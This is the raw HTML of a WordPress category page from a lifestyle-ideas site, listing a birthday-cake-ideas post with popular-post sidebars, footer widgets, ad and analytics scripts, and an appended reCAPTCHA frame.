																			<span><time class="entry-date published" datetime="2025-10-30T15:50:27+00:00">October 30, 2025</time></span>
																	</div>
							</div>

							<div class="item-content entry-content">
					<input class="jpibfi" type="hidden"><p>20 Ideas for 9 Year Old Birthday Cakes .An ideal birthday event scene is close friends&hellip;</p>
				</div>
			
							<div class="penci-readmore-btn penci-btn-make-button">
					<a class="penci-btn-readmore" href="https://fantasticconcept.com/9-year-old-birthday-cakes/">Read more<i class="penci-faicon fa fa-angle-double-right" ></i></a>
				</div>
					</div>

	</article>
</li></ul><div class="penci-pagination align-left"><ul class='page-numbers'>
	<li><span aria-current="page" class="page-numbers current">1</span></li>
	<li><a class="page-numbers" href="https://fantasticconcept.com/category/birthday/birthday-cake-ideas/page/2/">2</a></li>
	<li><a class="page-numbers" href="https://fantasticconcept.com/category/birthday/birthday-cake-ideas/page/3/">3</a></li>
	<li><span class="page-numbers dots">&hellip;</span></li>
	<li><a class="page-numbers" href="https://fantasticconcept.com/category/birthday/birthday-cake-ideas/page/22/">22</a></li>
	<li><a class="next page-numbers" href="https://fantasticconcept.com/category/birthday/birthday-cake-ideas/page/2/"><i class="penci-faicon fa fa-angle-right" ></i></a></li>
</ul>
</div>				
				
			</div>
		</div>

		
<div id="sidebar" class="penci-sidebar-right penci-sidebar-content style-4 pcalign-left penci-sticky-sidebar">
	<div class="theiaStickySidebar">
		<aside id="text-5" class="widget widget_text">			<div class="textwidget"><p><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script async src="https://cse.google.com/cse.js?cx=039d7ce9f6eb83204"></script></p>
<div class="gcse-search"></div>
</div>
		</aside><aside id="text-3" class="widget widget_text">			<div class="textwidget"><p><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><br />
<!-- sidebarrecipe300600 --><br />
<ins class="adsbygoogle" style="display: inline-block; width: 300px; height: 600px;" data-ad-client="ca-pub-3205055224568420" data-ad-slot="9189397062"></ins><br />
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></p>
</div>
		</aside><aside id="penci_popular_news_widget-2" class="widget penci_popular_news_widget"><h4 class="widget-title penci-border-arrow"><span class="inner-arrow">Popular Posts</span></h4>				<ul id="penci-popularwg-9477" class="side-newsfeed display-order-numbers">

					
						<li class="penci-feed">
															<span class="order-border-number">
								<span class="number-post">1</span>
							</span>
														<div class="side-item">
																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://fantasticconcept.com/wp-content/uploads/2020/03/stg-gen-1%20Year%20Old%20Baby%20Boy%20Hairstyles%20Luxury%2035%20Best%20Baby%20Boy%20Haircuts%202020%20Guide-830228-480x650.png" href="https://fantasticconcept.com/1-year-old-baby-boy-hairstyles/" title="23 Ideas for 1 Year Old Baby Boy Hairstyles"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://fantasticconcept.com/1-year-old-baby-boy-hairstyles/" rel="bookmark" title="23 Ideas for 1 Year Old Baby Boy Hairstyles">
											23 Ideas for 1 Year Old Baby Boy Hairstyles										</a>
									</h4>
																			<span class="side-item-meta"><time class="entry-date published" datetime="2019-01-31T21:03:40+00:00">January 31, 2019</time></span>
																	</div>
							</div>
						</li>

						
						<li class="penci-feed">
															<span class="order-border-number">
								<span class="number-post">2</span>
							</span>
														<div class="side-item">
																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://fantasticconcept.com/wp-content/uploads/2020/03/stg-gen-Fall%20Nail%20Ideas%202020%20New%20top%2071%20Best%20Fall%20Nail%20Designs%202020%20to%20Fall%20In%20Love%20with-533399-480x650.png" href="https://fantasticconcept.com/fall-nail-ideas-2020/" title="The top 23 Ideas About Fall Nail Ideas 2020"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://fantasticconcept.com/fall-nail-ideas-2020/" rel="bookmark" title="The top 23 Ideas About Fall Nail Ideas 2020">
											The top 23 Ideas About Fall Nail Ideas 2020										</a>
									</h4>
																			<span class="side-item-meta"><time class="entry-date published" datetime="2024-12-14T08:22:51+00:00">December 14, 2024</time></span>
																	</div>
							</div>
						</li>

						
						<li class="penci-feed">
															<span class="order-border-number">
								<span class="number-post">3</span>
							</span>
														<div class="side-item">
																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://fantasticconcept.com/wp-content/uploads/2020/03/stg-gen-Cheap%20Graduation%20Party%20Food%20Ideas%20New%20Cheap%20Graduation%20Party%20Food%20Ideas%20Menu%20for%20100-297544-480x650.png" href="https://fantasticconcept.com/cheap-graduation-party-food-ideas/" title="Top 35 Cheap Graduation Party Food Ideas"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://fantasticconcept.com/cheap-graduation-party-food-ideas/" rel="bookmark" title="Top 35 Cheap Graduation Party Food Ideas">
											Top 35 Cheap Graduation Party Food Ideas										</a>
									</h4>
																			<span class="side-item-meta"><time class="entry-date published" datetime="2023-07-29T20:17:52+00:00">July 29, 2023</time></span>
																	</div>
							</div>
						</li>

						
						<li class="penci-feed">
															<span class="order-border-number">
								<span class="number-post">4</span>
							</span>
														<div class="side-item">
																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://fantasticconcept.com/wp-content/uploads/2020/03/stg-gen-Happy%20Birthday%20In%20Heaven%20Quotes%20Inspirational%20Best%20Happy%20Birthday%20In%20Heaven%20Wishes%20for%20Your%20Loved%20Ones-623414.png" href="https://fantasticconcept.com/happy-birthday-in-heaven-quotes/" title="The top 35 Ideas About Happy Birthday In Heaven Quotes"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://fantasticconcept.com/happy-birthday-in-heaven-quotes/" rel="bookmark" title="The top 35 Ideas About Happy Birthday In Heaven Quotes">
											The top 35 Ideas About Happy Birthday In Heaven Quotes										</a>
									</h4>
																			<span class="side-item-meta"><time class="entry-date published" datetime="2024-01-31T13:19:14+00:00">January 31, 2024</time></span>
																	</div>
							</div>
						</li>

						
						<li class="penci-feed">
															<span class="order-border-number">
								<span class="number-post">5</span>
							</span>
														<div class="side-item">
																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://fantasticconcept.com/wp-content/uploads/2020/03/stg-gen-Fall%20Winter%20Nail%20Colors%202020%20Beautiful%2010%20Lovely%20Nail%20Polish%20Trends%20for%20Fall%20amp%20Winter%202020-534548-480x650.png" href="https://fantasticconcept.com/fall-winter-nail-colors-2020/" title="The Best Ideas for Fall Winter Nail Colors 2020"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://fantasticconcept.com/fall-winter-nail-colors-2020/" rel="bookmark" title="The Best Ideas for Fall Winter Nail Colors 2020">
											The Best Ideas for Fall Winter Nail Colors 2020										</a>
									</h4>
																			<span class="side-item-meta"><time class="entry-date published" datetime="2023-12-01T13:03:56+00:00">December 1, 2023</time></span>
																	</div>
							</div>
						</li>

						
				</ul>

			</aside>	</div>
</div>
<div id="sidebar" class="penci-sidebar-left penci-sidebar-content style-4 pcalign-left penci-sticky-sidebar">
	<div class="theiaStickySidebar">
		<aside id="text-4" class="widget widget_text">			<div class="textwidget"><p><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><br />
<!-- sidebarrecipe300600 --><br />
<ins class="adsbygoogle" style="display: inline-block; width: 300px; height: 600px;" data-ad-client="ca-pub-3205055224568420" data-ad-slot="9189397062"></ins><br />
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></p>
</div>
		</aside>	</div>
</div><!-- END CONTAINER -->
</div>

<div class="clear-footer"></div>


		<div id="widget-area">
			<div class="container container-1400">
									<div class="footer-widget-wrapper footer-widget-style-4">
						<aside id="penci_about_widget-2" class="widget penci_about_widget"><h4 class="widget-title penci-border-arrow"><span class="inner-arrow">About Us</span></h4>
			<div class="about-widget pc_alignleft">
				
				
									<p>FantasticConcept, we offer practical, real-life tips and inspiration to help you make your best home. From decorating and gardening advice, to entertaining and home repair how-tos

<br></br>FantasticConcept can show you how. We help more than 30 million users each month find the information they need to retile their bathroom, update their decor, grow their garden, or simply tackle a to-do list. <br></br>

FantasticConcept also features some of the best (and most affordable) DIY projects, recipes and wedding tips from blogs across the internet. My objective is to organize these sources and help you find the best blog posts for each selected topic with the goals of saving you time and money.</p>
				
			</div>

			</aside><aside id="penci_social_widget-1" class="widget penci_social_widget">
			<div class="widget-social pc_alignleft">
									<a href="https://www.facebook.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-facebook"  style="font-size: 14px"></i><span style="font-size: 13px">Facebook</span></a>
				
									<a href="https://twitter.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-twitter"  style="font-size: 14px"></i><span style="font-size: 13px">Twitter</span></a>
				
									<a href="https://www.instagram.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-instagram"  style="font-size: 14px"></i><span style="font-size: 13px">Instagram</span></a>
				
									<a href="https://www.pinterest.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-pinterest"  style="font-size: 14px"></i><span style="font-size: 13px">Pinterest</span></a>
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
								
				
								
								
								
								
				
				
											</div>

			</aside>					</div>
					<div class="footer-widget-wrapper footer-widget-style-4">
						<aside id="penci_latest_news_widget-3" class="widget penci_latest_news_widget"><h4 class="widget-title penci-border-arrow"><span class="inner-arrow">Hairstyles</span></h4>				<ul id="penci-latestwg-8380" class="side-newsfeed">
											<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://fantasticconcept.com/wp-content/uploads/2020/03/stg-gen-Bob%20Hairstyles%20with%20Highlights%20and%20Lowlights%20Awesome%2023%20Cute%20Bob%20Haircuts%20amp%20Styles%20for%20Thick%20Hair%20Short-540718-480x650.png" href="https://fantasticconcept.com/bob-hairstyles-with-highlights-and-lowlights/" title="Best 20 Bob Hairstyles with Highlights and Lowlights"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://fantasticconcept.com/bob-hairstyles-with-highlights-and-lowlights/" rel="bookmark" title="Best 20 Bob Hairstyles with Highlights and Lowlights">
											Best 20 Bob Hairstyles with Highlights and Lowlights										</a>
									</h4>
																	</div>
							</div>
						</li>
												<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://fantasticconcept.com/wp-content/uploads/2020/03/stg-gen-Layered%20Hairstyles%20for%20Women%20Luxury%2035%20Pretty%20Hairstyles%20for%20Women%20Over%2050%20Shake%20Up%20Your-163581-480x650.png" href="https://fantasticconcept.com/layered-hairstyles-for-women/" title="20 Best Layered Hairstyles for Women"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://fantasticconcept.com/layered-hairstyles-for-women/" rel="bookmark" title="20 Best Layered Hairstyles for Women">
											20 Best Layered Hairstyles for Women										</a>
									</h4>
																	</div>
							</div>
						</li>
												<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://fantasticconcept.com/wp-content/uploads/2020/03/stg-gen-Anime%20Spiky%20Hairstyles%20Unique%20How%20to%20Make%20asian%20Anime%20Manga%20Mens%20Hair%20with%20quotid%20Hair-633824-480x650.png" href="https://fantasticconcept.com/anime-spiky-hairstyles/" title="23 Best Anime Spiky Hairstyles"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://fantasticconcept.com/anime-spiky-hairstyles/" rel="bookmark" title="23 Best Anime Spiky Hairstyles">
											23 Best Anime Spiky Hairstyles										</a>
									</h4>
																	</div>
							</div>
						</li>
												<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://fantasticconcept.com/wp-content/uploads/2020/03/stg-gen-Long%20Curly%20Sew%20In%20Hairstyles%20New%20Sew%20Hot%2040%20Gorgeous%20Sew%20In%20Hairstyles-621837-480x650.png" href="https://fantasticconcept.com/long-curly-sew-in-hairstyles/" title="The Best Ideas for Long Curly Sew In Hairstyles"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://fantasticconcept.com/long-curly-sew-in-hairstyles/" rel="bookmark" title="The Best Ideas for Long Curly Sew In Hairstyles">
											The Best Ideas for Long Curly Sew In Hairstyles										</a>
									</h4>
																	</div>
							</div>
						</li>
										</ul>

			</aside>					</div>
					<div class="footer-widget-wrapper footer-widget-style-4">
						<aside id="penci_latest_news_widget-4" class="widget penci_latest_news_widget"><h4 class="widget-title penci-border-arrow"><span class="inner-arrow">Jewelry</span></h4>				<ul id="penci-latestwg-7367" class="side-newsfeed">
											<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://fantasticconcept.com/wp-content/uploads/2020/03/stg-gen-Wedding%20Ring%20Sets%20for%20Him%20and%20Her%20Walmart%20Luxury%20His%20and%20Hers%20Wedding%20Ring%20Set%20Cheap%20Wedding%20Bands%20for%20Him-626036-480x650.png" href="https://fantasticconcept.com/wedding-ring-sets-for-him-and-her-walmart/" title="25 Best Wedding Ring Sets for Him and Her Walmart"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://fantasticconcept.com/wedding-ring-sets-for-him-and-her-walmart/" rel="bookmark" title="25 Best Wedding Ring Sets for Him and Her Walmart">
											25 Best Wedding Ring Sets for Him and Her Walmart										</a>
									</h4>
																	</div>
							</div>
						</li>
												<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://fantasticconcept.com/wp-content/uploads/2020/03/stg-gen-Crystal%20Body%20Jewelry%20Best%20Of%20Crystal%20Body%20Jewelry%20Davids%20Bridal-926051-480x650.png" href="https://fantasticconcept.com/crystal-body-jewelry/" title="Best 23 Crystal Body Jewelry"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://fantasticconcept.com/crystal-body-jewelry/" rel="bookmark" title="Best 23 Crystal Body Jewelry">
											Best 23 Crystal Body Jewelry										</a>
									</h4>
																	</div>
							</div>
						</li>
												<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://fantasticconcept.com/wp-content/uploads/2020/03/stg-gen-Cute%20Friendship%20Bracelets%20Unique%20Diy%20Heart%20Friendship%20Bracelets-870673-480x650.png" href="https://fantasticconcept.com/cute-friendship-bracelets/" title="The Best Ideas for Cute Friendship Bracelets"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://fantasticconcept.com/cute-friendship-bracelets/" rel="bookmark" title="The Best Ideas for Cute Friendship Bracelets">
											The Best Ideas for Cute Friendship Bracelets										</a>
									</h4>
																	</div>
							</div>
						</li>
												<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://fantasticconcept.com/wp-content/uploads/2020/03/stg-gen-Lagos%20Caviar%20Bracelet%20Best%20Of%20Lagos%20Black%20Caviar%20Rope%20Bracelet%20with%20Gold%20In%20Black-679944-480x650.png" href="https://fantasticconcept.com/lagos-caviar-bracelet/" title="21 Best Ideas Lagos Caviar Bracelet"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://fantasticconcept.com/lagos-caviar-bracelet/" rel="bookmark" title="21 Best Ideas Lagos Caviar Bracelet">
											21 Best Ideas Lagos Caviar Bracelet										</a>
									</h4>
																	</div>
							</div>
						</li>
										</ul>

			</aside>					</div>
					<div class="footer-widget-wrapper footer-widget-style-4 last">
						<aside id="penci_latest_news_widget-5" class="widget penci_latest_news_widget"><h4 class="widget-title penci-border-arrow"><span class="inner-arrow">Coloring</span></h4>				<ul id="penci-latestwg-5619" class="side-newsfeed">
											<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://fantasticconcept.com/wp-content/uploads/2020/03/stg-gen-Adult%20Coloring%20Books%20for%20Men%20Elegant%20Hipster%20Coloring%20Pages%20Printable%202019-278504-480x650.png" href="https://fantasticconcept.com/adult-coloring-books-for-men/" title="The Best Ideas for Adult Coloring Books for Men"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://fantasticconcept.com/adult-coloring-books-for-men/" rel="bookmark" title="The Best Ideas for Adult Coloring Books for Men">
											The Best Ideas for Adult Coloring Books for Men										</a>
									</h4>
																	</div>
							</div>
						</li>
												<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://fantasticconcept.com/wp-content/uploads/2020/03/stg-gen-Elf%20Coloring%20Pages%20Printable%20Unique%20Elf%20the%20Shelf%20Color%20Pages%20Free%20Coloring%20Pages-829858-480x650.png" href="https://fantasticconcept.com/elf-coloring-pages-printable/" title="The Best Elf Coloring Pages Printable"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://fantasticconcept.com/elf-coloring-pages-printable/" rel="bookmark" title="The Best Elf Coloring Pages Printable">
											The Best Elf Coloring Pages Printable										</a>
									</h4>
																	</div>
							</div>
						</li>
												<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://fantasticconcept.com/wp-content/uploads/2020/03/stg-gen-Printable%20Wedding%20Coloring%20Books%20Lovely%20Printable%20Personalized%20Wedding%20Coloring%20Activity%20by-923685-480x650.png" href="https://fantasticconcept.com/printable-wedding-coloring-books/" title="The 21 Best Ideas for Printable Wedding Coloring Books"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://fantasticconcept.com/printable-wedding-coloring-books/" rel="bookmark" title="The 21 Best Ideas for Printable Wedding Coloring Books">
											The 21 Best Ideas for Printable Wedding Coloring Books										</a>
									</h4>
																	</div>
							</div>
						</li>
												<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://fantasticconcept.com/wp-content/uploads/2020/03/stg-gen-Coloring%20Pages%20for%20Girls%20Easy%20Inspirational%20Easy%20Snow%20White%20for%20Girls%20Coloring%20Page-346679-480x650.png" href="https://fantasticconcept.com/coloring-pages-for-girls-easy/" title="The Best Ideas for Coloring Pages for Girls Easy"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://fantasticconcept.com/coloring-pages-for-girls-easy/" rel="bookmark" title="The Best Ideas for Coloring Pages for Girls Easy">
											The Best Ideas for Coloring Pages for Girls Easy										</a>
									</h4>
																	</div>
							</div>
						</li>
										</ul>

			</aside>					</div>
							</div>
		</div>



<footer id="footer-section" class="penci-footer-social-media penci-lazy footer-social-remove-circle" itemscope itemtype="https://schema.org/WPFooter">
	<div class="container container-1400">
					<div class="footer-socials-section">
				<ul class="footer-socials">
											<li><a href="https://www.facebook.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-facebook" ></i><span>Facebook</span></a></li>
																<li><a href="https://twitter.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-twitter" ></i><span>Twitter</span></a></li>
																<li><a href="https://www.instagram.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-instagram" ></i><span>Instagram</span></a></li>
																<li><a href="https://www.pinterest.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-pinterest" ></i><span>Pinterest</span></a></li>
																																									<li><a href="/cdn-cgi/l/email-protection#d1a5b9b4a2b9b8bfa8b8b5b4b0a291b6bcb0b8bdffb2bebc"><i class="penci-faicon fa fa-envelope" ></i><span>Email</span></a></li>
																																																																																																																																											</ul>
			</div>
									<div class="footer-logo-copyright footer-not-logo footer-not-gotop">
				
				
									<div id="footer-copyright">
						<p>@2020 - All Right Reserved. Designed and Developed by <a ref="nofollow" href="https://fantasticconcept.com/" target="_blank">FantasticConcept</a></p>
					</div>
											</div>
							<div class="penci-go-to-top-floating"><i class="penci-faicon fa fa-angle-up" ></i></div>
			</div>
</footer>

</div><!-- End .wrapper-boxed -->
<div class="penci-menu-hbg-overlay"></div>
<div class="penci-menu-hbg penci-vernav-hide penci-menu-hbg-right">
	<div class="penci-menu-hbg-inner">
				<a id="penci-close-hbg"><i class="penci-faicon fa fa-close" ></i></a>
						<div class="penci-hbg-header">
							<div class="penci-hbg-logo site-branding">
											<a href="https://fantasticconcept.com/"><img class="penci-lazy" src="https://fantasticconcept.com/wp-content/themes/soledad/images/penci-holder.png" data-src="https://fantasticconcept.com/wp-content/uploads/2020/01/logo.v1.cropped.png" alt="Home, Family, Style and Art Ideas"/></a>
									</div>
						</div>
						<div class="penci-hbg-content penci-sidebar-content style-4 pcalign-left">
						<ul id="menu-menu-home-2" class="menu menu-hgb-main"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-396006"><a href="https://fantasticconcept.com/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1196"><a href="https://fantasticconcept.com/about/">About</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-1195"><a href="https://fantasticconcept.com/privacy-policy/">Privacy Policy</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1197"><a href="https://fantasticconcept.com/contact-us/">Contact US</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1198"><a href="https://fantasticconcept.com/earnings-disclaimer/">Earnings Disclaimer</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1199"><a href="https://fantasticconcept.com/terms-of-use/">Terms of Use</a></li>
</ul>					</div>
		<div class="penci-hbg-footer">
			<div class="penci_menu_hbg_ftext">@2020 - All Right Reserved. Designed and Developed by <a ref="nofollow" href="https://fantasticconcept.com/" target="_blank">FantasticConcept</a></div>												<div class="header-social sidebar-nav-social penci-hbg-social-style-1">
						<div class="inner-header-social">
			<a href="https://www.facebook.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-facebook" ></i></a>
				<a href="https://twitter.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-twitter" ></i></a>
				<a href="https://www.instagram.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-instagram" ></i></a>
				<a href="https://www.pinterest.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-pinterest" ></i></a>
									<a href="/cdn-cgi/l/email-protection#7d0915180e151413041419181c0e3d1a101c1411531e1210"><i class="penci-faicon fa fa-envelope" ></i></a>
																											</div>					</div>
							
		</div>
	</div>
</div>
<div id="fb-root"></div>
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript">var jQueryScriptOutputted = false;function initJQuery() {if (typeof(jQuery) == "undefined") {if (!jQueryScriptOutputted) {jQueryScriptOutputted = true;document.write("<scr" + "ipt type=\"text/javascript\" src=\"https://code.jquery.com/jquery-1.8.2.min.js\"></scr" + "ipt>");}setTimeout("initJQuery()", 50);}}initJQuery();</script><script type="text/javascript">jQuery(document).ready(function() {
jQuery(".5d5efb7bc3cd0ca775e1da8d61bef051").click(function() {
jQuery.post(
"https://fantasticconcept.com/wp-admin/admin-ajax.php", {
"action": "quick_adsense_onpost_ad_click",
"quick_adsense_onpost_ad_index": jQuery(this).attr("data-index"),
"quick_adsense_nonce": "78847fd671",
}, function(response) { }
);
});
});
</script><script type='text/javascript' id='jpibfi-script-js-extra'>
/* <![CDATA[ */
var jpibfi_options = {"hover":{"siteTitle":"Home, Family, Style and Art Ideas","image_selector":".jpibfi_container img","disabled_classes":"wp-smiley;nopin","enabled_classes":"","min_image_height":0,"min_image_height_small":0,"min_image_width":0,"min_image_width_small":0,"show_on":"[front],[home],[single],[page],[archive],[search],[category]","disable_on":"","show_button":"hover","button_margin_bottom":20,"button_margin_top":20,"button_margin_left":20,"button_margin_right":20,"button_position":"top-left","description_option":["img_title","img_alt","post_title"],"transparency_value":0.2,"pin_image":"default","pin_image_button":"square","pin_image_icon":"circle","pin_image_size":"normal","custom_image_url":"","scale_pin_image":false,"pin_linked_url":true,"pinImageHeight":54,"pinImageWidth":54,"scroll_selector":"","support_srcset":false}};
/* ]]> */
</script>
<script type='text/javascript' src='https://fantasticconcept.com/wp-content/plugins/jquery-pin-it-button-for-images/js/jpibfi.client.js?ver=3.0.6' id='jpibfi-script-js'></script>
<script type='text/javascript' src='https://fantasticconcept.com/wp-content/plugins/pinterest-pin-it-button-on-image-hover-and-post/js/main.js?ver=5.8.12' id='wl-pin-main-js'></script>
<script type='text/javascript' id='wl-pin-main-js-after'>
jQuery(document).ready(function(){jQuery(".is-cropped img").each(function(){jQuery(this).attr("style", "min-height: 120px;min-width: 100px;");});jQuery(".avatar").attr("style", "min-width: unset; min-height: unset;");});
</script>
<script type='text/javascript' id='toc-front-js-extra'>
/* <![CDATA[ */
var tocplus = {"visibility_show":"show","visibility_hide":"hide","width":"Auto"};
/* ]]> */
</script>
<script type='text/javascript' src='https://fantasticconcept.com/wp-content/plugins/table-of-contents-plus/front.min.js?ver=2106' id='toc-front-js'></script>
<script type='text/javascript' src='https://fantasticconcept.com/wp-content/themes/soledad/js/libs-script.min.js?ver=7.3.1' id='penci-libs-js-js'></script>
<script type='text/javascript' id='main-scripts-js-extra'>
/* <![CDATA[ */
var ajax_var_more = {"url":"https:\/\/fantasticconcept.com\/wp-admin\/admin-ajax.php","nonce":"2ae29aa292","errorPass":"<p class=\"message message-error\">Password does not match the confirm password<\/p>","login":"Email Address","password":"Password"};
/* ]]> */
</script>
<script type='text/javascript' src='https://fantasticconcept.com/wp-content/themes/soledad/js/main.js?ver=7.3.1' id='main-scripts-js'></script>
<script type='text/javascript' id='penci_ajax_like_post-js-extra'>
/* <![CDATA[ */
var ajax_var = {"url":"https:\/\/fantasticconcept.com\/wp-admin\/admin-ajax.php","nonce":"2ae29aa292","errorPass":"<p class=\"message message-error\">Password does not match the confirm password<\/p>","login":"Email Address","password":"Password"};
/* ]]> */
</script>
<script type='text/javascript' src='https://fantasticconcept.com/wp-content/themes/soledad/js/post-like.js?ver=7.3.1' id='penci_ajax_like_post-js'></script>
<script type='text/javascript' src='https://fantasticconcept.com/wp-includes/js/wp-embed.min.js?ver=5.8.12' id='wp-embed-js'></script>

<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle"
     style="display:block"
     data-ad-format="autorelaxed"
     data-ad-client="ca-pub-5112786253161040"
     data-ad-slot="1374768643"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
<!-- Histats.com  START  (aync)-->
<script type="text/javascript">var _Hasync= _Hasync|| [];
_Hasync.push(['Histats.start', '1,4381615,4,0,0,0,00010000']);
_Hasync.push(['Histats.fasi', '1']);
_Hasync.push(['Histats.track_hits', '']);
(function() {
var hs = document.createElement('script'); hs.type = 'text/javascript'; hs.async = true;
hs.src = ('//s10.histats.com/js15_as.js');
(document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(hs);
})();</script>
<noscript><a href="/" target="_blank"><img  src="//sstatic1.histats.com/0.gif?4381615&101" alt="web stats" border="0"></a></noscript>
<!-- Histats.com  END  -->
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"2d50c509981741c385a5bdc631f35a30","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 112
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="L2_4cwUrSXaHDnaXcoL0aA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768895942407');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>